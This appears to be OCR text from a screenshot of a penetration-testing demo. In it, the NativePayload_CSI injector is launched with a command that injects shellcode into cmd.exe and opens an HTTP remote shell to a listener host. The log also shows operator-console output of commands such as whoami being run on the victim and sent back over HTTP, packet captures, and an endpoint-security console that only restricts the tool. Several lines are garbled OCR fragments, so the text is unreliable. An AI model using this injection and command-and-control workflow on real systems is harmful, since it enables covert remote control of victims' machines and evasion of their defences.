 Jul 14  07:03
1
en
[!]:[14-07-2020.07-01-44]:Checking Http Queries
.
[!]:[14-07-2020.07-01-49]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
14-07-2020.07-01-49 ---N----> Cmd:[notepad]::[192.168.56.105] =>
[>]:Enter::Commands.input.[192.168.56.105]:#whoami
[>]:[14-07-2020.07-02-24]:Exfiltration listening Mode Started by apache2 Service!
[!]:[14-07-2020.07-02-29]:Webserver log File has changed!
[!]:[14-07-2020.07-02-29]:Checking Http Queries
.[!]:[14-07-2020.07-02-44]:Webserver log File has changed!
[!]:[14-07-2020.07-02-44]:Checking Http Queries
.
[!]:[14-07-2020.07-02-49]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
14-07-2020.07-02-49 ---N----> Cmd:[whoami]::[192.168.56.105] => desktop-kts8gq3\dms
[>]:Enter::Commands.input.[192.168.56.105]:#
etcmd.aspx?logoff=command HTTP/1.1
07:03:34.242536 IP jk.http > 192.168.56.105.50027: Flags [.], ack 97, win 502, length 0
07:03:34.242870 IP jk.http > 192.168.56.105.50027: Flags [P.], seq 1:1044, ack 97, win 502, length 1043: HT
TP/1.1 200 OK
07:03:34.256478 IP 192.168.56.105.50027 > jk.http: Flags [P.], seq 97:278, ack 1044, win 1022, length 181: H
365 HTTP/1.1
07:03:34.256524 IP jk.http > 192.168.56.105.50027: Flags [.], ack 278, win 501, length 0
07:03:34.256768 IP jk.http > 192.168.56.105.50027: Flags [P.], seq 1044:1793, ack 278, win 501, length 749:
HTTP/1.1 200 OK
07:03:34.319982 IP 192.168.56.105.50027 > jk.http: Flags [.], ack 1793, win 1026, length 0
7:03 AM
7/14/2020
4
ph
C:\Users\DMS\Downloads\xDebug\Debug>"NativePayload_CsI - Copy (3).exe" csa
gent shell http 0 192.168.56.1
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Managed Shell Code [C#] Payload Executed via PID 8852
[>] HTTP Async Connection Started , Data Will Send Via HTTP Traffic t
ver [Port:80]::[Delay:Random]
C:\Users\DMS\Downloads\xDebug\Debug>
C:\Users\DMS\Downloads\xDebug\Debug>
DETECTED BY TECHNOLOGIES
Machine learning
Cloud analysis
Expert analysis: 9
Behavior analysis: 1
Automatic analysis
No threats
Protection components
Started: 14
Installed: 15
Tasks
Failed: 1
Scheduled: 1
Total: 6
Reports
System Audit
Advanced Threat Protection
Behavior Detection
Exploit Prevention
Host Intrusion Prevention
Essential Threat Protection
File Threat Protection
Web Threat Protection
Mail Threat Protection
Firewall
Network Threat Protection
AMSI Protection Provider
Security Controls
Application Control
Device Control
Web Control
Adaptive Anomaly Control
Tasks
Update
Scan Tasks
Integrity check
Process Hacker [DESKTOP-KTS8GQ3\DMS]+ (Admini...
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ...
System Idle Process 0 87.57
Registry 88
csrss.exe 672
wininit.exe 748
csrss.exe 860 0.03
winlogon.exe 908
explorer.exe 3924 0.35
Taskmgr.exe 8680 0.98 480 B/s
cmd.exe 8852
conhost.exe 8756
CPU Usage: 12.43% Physical memory: 1.64 GB (37.77%) Processes: 127
Save
Today, 7/1
Path
dows\System32\
dows\System32\
dows\System32\
dows\SystemApps\
dows\System32\
7/14/2020 6:31:18 AM Host... SpeechRuntime.exe C:\Windows\System32\Sp
7/14/2020 6:31:18 AM Host... SpeechRuntime.exe C:\Windows\System32\Sp
7/14/2020 6:40:04 AM Appl... NativePayload_TiAPC.exe C:\Users\DMS\Downloads
7/14/2020 6:43:06 AM Appl... NativePayload_CsI - Copy (3).exe C:\Users\DMS\Downloads
7/14/2020 6:54:46 AM Appl... provtool.exe C:\Windows\System32\
7/14/2020 6:54:46 AM Appl... SpeechModelDownload.exe C:\Windows\System32\Sp
7/14/2020 7:02:29 AM Appl... whoami.exe C:\Windows\SysWOW64\
7/14/2020 6:43:06 AM : Application placed in restricted group
Application: NativePayload_CsI
User: DESKTOP-KTS8GQ3\DMS (Active user)
Component: Host Intrusion Prevention
Action: Application placed in group
Object: Low Restricted
Reason: Trust group cannot be defined